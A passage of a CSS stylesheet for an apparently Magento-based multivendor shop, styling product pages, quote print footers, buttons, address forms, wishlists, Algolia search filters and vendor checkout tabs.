}

.page-product-structure.catalog-product-view .columns .page-title-wrapper .product.attribute.overview {
    display: block;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    display: none;
}

.columns .product.attribute.overview .product-page-toggle-text {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    text-align: center;
    margin-top: 8px;
}

.img-logo-vendor-carousel img {
    max-height: 26px;
    margin-right: 8px;
}

.marketplace-quote-view .multiplewishlist-print-footer-container {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    align-items: center;
    background: #ffffff;
    border-top: 1px solid #000000;
    padding: 8px 16px 8px 16px;
    gap: 24px;
}

.marketplace-quote-view .print-footer-description {
    display: flex;
    flex-direction: column;
    text-align: start;
    gap: 4px;
    max-width: fit-content;
}

.marketplace-quote-view .print-footer-description .print-footer-date {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 700;
    line-height: 12px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-description .print-footer-valid,
.marketplace-quote-view .print-footer-description .print-footer-page-number {
    font-family: 'Roboto';
    font-size: 8px;
    font-weight: 400;
    line-height: 8px;
    text-align: left;
    color: #000000;
}

.marketplace-quote-view .print-footer-info-container {
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    max-width: 210px;
    position: relative;
    margin-left: auto;
}

.marketplace-quote-view .print-footer-qr-container {
    position: relative;
    max-height: 85px;
}

.marketplace-quote-view .print-footer-qr-container canvas {
    max-width: 85px;
    max-height: 85px;
}

.marketplace-quote-view .page-main .page.messages .message-success {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__thumb__arr {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap .fotorama__shadows--top:after {
    display: none;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-slider .fotorama__thumb__arr {
    display: block;
}

.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--bottom:after,
.fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.view-shadow .fotorama__shadows--top:before {
    display: flex;
}

.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    display: none;
}


.sto-button {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-family: 'Roboto';
    font-weight: 500;
    text-align: center;
    gap: 8px;
    height: fit-content;
    cursor: pointer;
}

.sto-primary, .sto-primary:focus {
    text-transform: uppercase;
    background: linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
}

.sto-secondary, .sto-secondary:focus {
    border: 1px solid #919191;
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-tertiary, .sto-tertiary:focus {
    color: var(--eco-primary);
    background: linear-gradient(0deg, var(--white), var(--white));
}

.sto-primary,
.sto-tertiary {
    border: none;
}

.sto-primary,
.sto-secondary,
.sto-tertiary {
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.sto-primary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    box-shadow: 0px 4px 4px 0px #00000040;
    border: none;
}

.sto-primary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
    linear-gradient(0deg, var(--eco-primary), var(--eco-primary));
    border: none;
}

.sto-secondary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: 1px solid #919191;
}

.sto-secondary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.sto-tertiary:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.1) 100%),
    linear-gradient(0deg, var(--white), var(--white));
    box-shadow: 0px 3px 6px 0px #00000040;
    border: none;
}

.sto-tertiary:active {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: none;
}

.sto-primary:disabled,
.sto-secondary:disabled,
.sto-tertiary:disabled,
.sto-primary.disabled,
.sto-secondary.disabled,
.sto-tertiary.disabled,
.sto-primary[disabled],
.sto-secondary[disabled],
.sto-tertiary[disabled] {
    opacity: 0.5;
    pointer-events: none;
    cursor: initial;
}

.sto-lg, .sto-md {
    padding: 8px;
}

.sto-sm {
    padding: 6px;
}

.sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
    padding: 8px 16px;
}

.sto-sm:has(.sto-label), .line-status .permission-popup , .line-status .select-status-button {
    padding: 4px 8px;
}
#open-share-wishlist-modal {
    padding: 4px 16px;
}
.store-name-container {
    gap: 12px;
}

.sto-label {
    margin: 0;
    cursor: pointer;
}

.sto-primary .sto-label {
    color: #ffffff
}

.sto-secondary .sto-label {
    color: #5E5E5E;
}

.sto-tertiary .sto-label {
    color: var(--eco-primary);
}

.sto-icon, .sto-label {
    cursor: pointer;
}

.sto-lg .sto-label {
    font-size: 18px;
    line-height: 24px;
}

.sto-md .sto-label {
    font-size: 16px;
    line-height: 16px;
}

.sto-sm .sto-label {
    font-size: 14px;
    line-height: 16px;
}

.sto-lg .sto-icon {
    width: 24px;
    height: 24px;
}

.sto-sm .sto-icon {
    width: 12px;
    height: 12px;
}

.sto-iconright .sto-label {
    order: 1;
}

.sto-iconright .sto-icon {
    order: 2;
}

.sto-iconleft .sto-label {
    order: 2;
}

.sto-iconleft .sto-icon {
    order: 1;
}

.account.customer-account-index .confirm.new-button {
    margin: 0;
    height: auto;
}

.actions-buttons-unify-account {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.account.customer-account-index .action.edit::after,
.account.customer-account-index .action.delete::after {
    display: none;
}

.account.customer-account-index .edit-my-account,
.account.customer-account-index .save-my-account,
.customer-address-form .save-address-btn {
    min-width: 160px;
}

.customer-address-form .actions-toolbar {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
    gap: 8px;
}

.customer-address-form .actions-toolbar::after,
.customer-address-form .actions-toolbar::before,
.customer-address-form .column.main::after {
    display: none;
}

.customer-address-form .columns {
    margin-bottom: 16px;
}

.customer-address-form .column.main {
    background: #ffffff;
    padding: 24px !important;
    margin: 0;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .column.main .geolocation-btn {
    width: fit-content;
    margin: 0 0 -16px auto !important;
}

.customer-address-form .column.main .page-title-wrapper {
    margin: 0;
}

.customer-address-form .column.main .new-address,
.customer-address-form .column.main .edit-address {
    gap: 24px;
    width: 100%;
    justify-content: flex-start;
}

.customer-address-form .column.main .new-address .vv-primary-border-left,
.customer-address-form .column.main .edit-address .vv-primary-border-left {
    width: 100%;
}

.customer-address-form .column.main .new-address .fieldset,
.customer-address-form .column.main .edit-address .fieldset,
.customer-address-form .column.main .new-address-form-fieldset,
.customer-address-form .column.main .edit-address-form-fieldset {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 24px;
}

.customer-address-form .column.main .new-address .fieldset .field,
.customer-address-form .column.main .edit-address .fieldset .field,
.customer-address-form .column.main .new-address-form-fieldset .field,
.customer-address-form .column.main .edit-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    gap: 8px;
}

.customer-address-form .column.main .new-address .fieldset .field label,
.customer-address-form .column.main .edit-address .fieldset .field label,
.customer-address-form .column.main .new-address-form-fieldset .field label,
.customer-address-form .column.main .edit-address-form-fieldset .field label,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.field.address-detail span,
.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    padding: 0;
    margin: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal)
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address .fieldset select,
.customer-address-form .column.main .edit-address .fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select,
.customer-address-form .column.main .new-address-form-fieldset input::placeholder,
.customer-address-form .column.main .edit-address-form-fieldset input::placeholder {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset textarea,
.customer-address-form .column.main .edit-address .fieldset textarea,
.customer-address-form .column.main .new-address-form-fieldset input,
.customer-address-form .column.main .edit-address-form-fieldset input,
.customer-address-form .column.main .new-address-form-fieldset select,
.customer-address-form .column.main .edit-address-form-fieldset select {
    padding: 8px
}

.customer-address-form .column.main .new-address .fieldset input,
.customer-address-form .column.main .edit-address .fieldset input,
.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder {
    max-height: 32px;
}

.customer-address-form .column.main .new-address .fieldset .field.telephone input,
.customer-address-form .column.main .edit-address .fieldset .field.telephone input {
    padding: 8px 8px 8px 48px;
}

.customer-address-form .form-address-edit {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .popup-up-addresses-p {
    display: none;
}

.customer-address-form .column.main .new-address .fieldset .field label::after,
.customer-address-form .column.main .edit-address .fieldset .field label::after,
.customer-address-form .column.main .new-address-form-fieldset .field label::after,
.customer-address-form .column.main .edit-address-form-fieldset .field label::after,
.customer-address-form .form-field-required-detail {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--eco-hint) !important;
}

.customer-address-form .fieldset>.field.required>.label:after,
.customer-address-form .fieldset>.fields>.field.required>.label:after,
.customer-address-form .fieldset>.field._required>.label:after,
.customer-address-form .fieldset>.fields>.field._required>.label:after {
    margin: 0;
}

.customer-address-form .column.main .field.field-name-firstname.required label::after {
    margin-left: 4px;
}

.customer-address-form .form-address-edit #dinamic_map {
    margin: 0;
}

.customer-address-form .form-address-edit #fieldset-address-custom > .field {
    margin: 0;
    width: 100%;
}

.customer-address-form .new-billing-address-warning {
    width: 100%;
    justify-content: flex-start;
    grid-column: 1/3;
    grid-row: 5;
}

.customer-address-form .column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
.customer-address-form .column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto auto auto auto;
    gap: 1rem;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .billing-type,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .billing-type {
    grid-column: 1;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname {
    grid-column: 1;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .taxvat,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .taxvat {
    grid-column: 2;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .invisible,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .invisible {
    grid-column: 2;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street {
    grid-column: 1;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address {
    grid-column: 2;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .region,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .region {
    grid-column: 1;
    grid-row: 4;
    gap: 8px;
    display: flex !important;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-postcode,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-postcode {
    grid-column: 2;
    grid-row: 4;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .company .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .company .label::after  {
    margin-left: 4px;
}

.addressmodal .getlocation span.btn,
.billingmodal .add-adress-more-span {
    display: none;
}

.catalog-product-view .addto-another-quote {
    width: 100%;
}

.catalog-product-view .atc-container {
    display: none;
}

.catalog-product-view .add-product-btn,
.product-item .btn-addtocart-wishlist {
    max-height: 32px;
}

.catalog-product-view .add-product-btn .spin-add-budget,
.product-item .btn-addtocart-wishlist .spin-add-budget,
.spin-add-budget {
    height: 32px;
    width: 32px;
    margin-right: -8px;
}

.page-with-filter .ais-RefinementList-label, .container-price-truck {
    gap: 8px;
}

.page-with-filter .ais-RefinementList-label .custom-checkbox-label {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    border-radius: 4px;
    margin: 0;
}

.page-with-filter .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
    color: #919191
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox:checked::after,
.page-with-filter .ais-Panel-body.vendors .ais-RefinementList-checkbox:checked::after {
    content: '✓';
    font-size: 12px;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

.aa-Panel .aa-SourceFooter .view-more {
    font-weight: 400;
}

.btn-addtocart-wishlist {
    width: 100%;
}

.block-authentication .fieldset.login div.mage-error {
    display: none !important;
}

.catalog-product-view .calculate-product-btn .spin-add-budget.sto-icon {
    order: 1;
    width: 32px;
    height: 32px
}

.catalog-product-view .calculate-product-btn {
    max-height: 32px
}

.modal-popup.addressmodal .modal-content .vv-addresses-container .li-addresses-list {
    border-bottom: 1px solid #e1e1e1 !important;
}

.page-with-filter .btn-add-product-algolia .add-product-btn {
    width: 100%;
}

body.configurable-multivendor.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
body.structure-multivendor.catalog-product-view.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 36px !important;
}

body.page-with-filter .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.addressmodal .getlocation-container .getlocation .getlocation-text {
    white-space: nowrap !important;
}

.algolia-serch-product.qty-btn-algoliaserch .field.qty.set-qty-product {
    margin-bottom: 0px;
    width: fit-content;
}

.product-item-info.configurable .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.marketplace-quote-view:has(.buy-to-vendor-text.hidden) .place-vendor[disabled] {
    opacity: 0.5 !important;
    pointer-events: none;
}

.popup-authentication .actions-toolbar {
    margin-top: 0;
}

.popup-authentication .actions-toolbar::after,
.popup-authentication .actions-toolbar::before {
    display: none;
}

.popup-authentication .block-customer-login .fieldset {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.popup-authentication .btn-resend-code.sto-button {
    min-width: 232px;
    min-height: 34px;
}

.ais-RangeInput-submit:hover {
    border: none !important;
}

.marketplace-quote-view .vendor-tab-table  .header-vendor-tab .logo-vendor-tab {
    max-height: 2em;
}

.vendor-tab-table .header-vendor-tab .vendor-total {
    display: none;
}

.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options {
    display: flex;
    flex-direction: column;
}

.vendor-tab-table .payment-container-vendor-tab .multiplewishlist-payment-content .payment-text-container {
    width: 100%;
}

.vendor-tab-table .panel .credit-card-payment-inputs:not(.fd-installment-visible) div {
    width: 100% !important;
    flex: 100%;
    max-width: unset;
    transition: all ease .5s;
}

.marketplace-quote-view .vendor-tab-table .checkbox-container {
    padding: 16px 8% 16px 16px;
    max-height: fit-content;
    border-top: 1px solid #e1e1e1;
}

.marketplace-quote-view .vendor-tab-table .multiplewishlist-payment-table {
    align-content: flex-start;
}

.vendor-tab-table .ship-container, .vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}

.vendor-tab-table .radio-vendor-tab-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:not(:checked)~.checkmark-vendor-tab {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:checked~.checkmark-vendor-tab:after {
    display: block;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.aa-Panel .aa-Source .aa-List {
    padding-top: 8px;
}

.aa-Panel .algoliasearch-autocomplete-hit {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    height: 100%;
    display: flex;
    margin: 0;
    align-items: center;
}

.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input,
.multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 0;
    padding: 8px 28px 8px 8px;
}

.marketplace-quote-view .product-container-vendor-tab .address-container .shipping-delivery-date .field.date {
    display: flex;
    align-items: center;
    width: 100%;
}
.print-footer {
    display: none;
}

.account.multiplewishlist-index-index .btn-group.mass-action-buttons {
    gap: 8px;
}

.account.multiplewishlist-index-index .multiplewishlist-index-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.account.multiplewishlist-index-index .multiplewishlist-index-title {
    font-family: 'Roboto';
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: #535353;
}

.account.multiplewishlist-index-index .wishlist-input-search {
    display: flex;
    flex-direction: row;
    background: #ffffff;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    color: #999999;
}

.account.multiplewishlist-index-index .wishlist-input-container {
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-input-search input {
    border: none;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #999999;
}

.account.multiplewishlist-index-index .page-title-wrapper {
    display: none;
}

.account.multiplewishlist-index-index .block-content-multiplewishlist-index {
    background: #ffffff;
    padding: 24px;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.account.multiplewishlist-index-index .wishlist-index-row {
    display: table;
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-id-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-group:has(.btn-delete) .btn-edit {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-edit,
.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    width: 26px;
    height: 26px;
}

.account.multiplewishlist-index-index .table.table-vv-style tbody td {
    text-align: center;
}

.account.multiplewishlist-index-index .wishlist-link-product-price .price {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
}

.account.multiplewishlist-index-index .tcheckbox label {
    justify-content: center;
    margin: 0 !important;
}

.account.multiplewishlist-index-index .checkmark-container .checkmark-radio-btn {
    border: 1px solid #919191;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-id span {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-link-product-name span,
.account.multiplewishlist-index-index .day-budget-my-budgets {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-name,
.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name  {
    font-family:"Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: uppercase;
}

.account.multiplewishlist-index-index .day-budget-my-budgets .time-budget, .text-choice {
    font-family: "Roboto Condensed";
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #535353
}

.account.multiplewishlist-index-index .day-budget-my-budgets,
.account.multiplewishlist-index-index .wishlist-store-vendor {
    display: flex !important;
    flex-direction: row !important;
    gap: 8px;
}

.account.multiplewishlist-index-index .wishlist-store-vendor {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #535353;
    display: flex !important;
    flex-direction: column !important;
    gap: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    text-align: start !important;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .radio-btn-vv-container {
    padding: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .checkmark-container {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-info-container {
    width: auto;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    width: 20%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
    width: 15%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .table-actions {
    width: 10.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .tcheckbox {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}


.table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
    padding: 24px 8px 8px 8px;
}

.table.table-vv-style tbody .wishlist-index-row.radio-left-border td.wishlist-info-container {
    padding-left: 4px;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
    width: 100% !important;
    left: 0 !important;
}

.account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
    font-size: 12px;
    line-height: 14px;
    width: 16px;
    height: 16px;
    background: none !important;
}

.account.multiplewishlist-index-index .pages .item {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    text-align: center;
    letter-spacing: normal;
    display: inline-block;
}

.account.multiplewishlist-index-index .pages .actions.next:before,
.account.multiplewishlist-index-index .pages .actions.previous:before {
    display: none;
}

.account.multiplewishlist-index-index .pages .actions.next,
.account.multiplewishlist-index-index .pages .actions.previous {
    margin:0;
    padding: 8px;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pages .actions.previous svg {
    transform: rotate(180deg);
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter {
    margin: 0;
    display: flex;
    align-items: center;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter strong {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400 !important;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: lowercase;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options {
    width: 48px;
    height: 32px;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    border: 1px solid #AEAEAE;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options option {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .page.last,
.account.multiplewishlist-index-index .pages .item:has(.last) {
    display: none;
}

.account.multiplewishlist-index-index .items.pages-items {
    display: flex;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pager-container .item {
    margin: 0;
}

.account.multiplewishlist-index-index .pager-container {
    display: flex;
    gap: 8px;
    overflow: hidden;
}

.account.multiplewishlist-index-index .pages {
    max-width: 33%;
    min-width: 96px;
}

.account.multiplewishlist-index-index .footer-budget .pager {
    width: 100%;
}


.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input.valid-field {
    background-position: 80% 50% !important;
}

.popup-authentication .fieldset.login .field,
.popup-authentication .actions-toolbar {
    width: 100%;
}
.account.multiplewishlist-index-index .table-vv-style .label-bought {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    width: fit-content;
    max-width: revert;
    padding: 2px 8px;
}

.algolia-serch-product .algolia-searsh-product-structure {
    flex-direction: row;
}

.algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}


.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name svg {
    display: none;
}

#algoliaAutocomplete .aa-SubmitButton:focus {
    border: none;
}

.popup-authentication
.block-authentication
.block-customer-login
.block-title {
    gap: 16px;
    display: flex;
    flex-direction: column;
    margin: 0 !important;
}

.popup-authentication .block-authentication .block-title h2 {
    margin: 0;
}

.popup-authentication .block.block-swissup-social-login[class] {
    margin-bottom: 0px;
}

.popup-authentication .form.form-login {
    margin-top: 12px;
}

.popup-authentication .send-login-link {
    white-space: nowrap;
}

.popup-authentication .block.block-swissup-social-login {
    margin-top: 0px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    gap: 4px;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field label {
    margin: 0px;
    max-height: 20px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header,
.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container  {
    display: flex;
    flex-direction: row;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-title,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-title {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-transform: uppercase;
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .edit-shipping-container {
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding: 16px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: min-content 1fr;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
